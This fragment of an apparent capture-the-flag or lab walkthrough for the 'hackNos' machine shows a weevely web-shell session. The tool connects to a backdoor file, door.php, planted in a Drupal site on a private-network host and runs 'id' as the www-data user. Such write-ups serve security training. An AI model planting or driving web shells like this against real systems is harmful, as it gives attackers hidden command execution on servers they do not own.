 → os-hackNos weevely http://192.168.56.130/drupal/door.php hello
[+] weevely 3.7.0
[+] Target: www-data@hackNos:/
[+] Session: /root/.weevely/sessions/192.168.56.130/door_0.session
[+] Shell: System shell
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@hackNos:/ $
Ms08067安全实验室